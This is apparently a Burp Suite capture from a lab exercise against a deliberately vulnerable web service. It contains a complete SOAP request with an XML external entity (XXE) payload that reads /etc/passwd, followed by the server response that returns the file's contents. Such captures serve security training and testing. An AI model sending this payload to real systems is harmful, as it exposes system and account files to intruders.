 Request
Pretty Raw Hex Hackvertor \n
1 POST /dvwsuserservice HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvws.local/admin.html
8 Authorization: Bearer
9 X-Requested-With: XMLHttpRequest
10 Content-Type: application/json;charset=utf-8
11 Content-Length: 565
12 Origin: http://dvws.local
13 DNT: 1
14 Connection: close
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
18 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice" >
19 <soapenv:Header/>
20 <soapenv:Body>
21 <urn:Username soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
22 <username xsi:type="xsd:string">
&xxe;
</username>
23 </urn:Username>
24 </soapenv:Body>
25 </soapenv:Envelope>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/xml; charset=utf-8
4 Content-Length: 1407
5 ETag: W/"57f-+s2JBRIrBR54b80IUIKHwmgU738"
6 Date: Sun, 14 Jan 2024 17:55:48 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:urn="urn:examples:usernameservice">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <urn:UsernameResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <username xsi:type="xsd:string">
User Not Found:root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 pn:x:1000:1000::/home/pn:/bin/bash
33 </username>
34 </urn:UsernameResponse>
35 </soapenv:Body>
36 </soapenv:Envelope>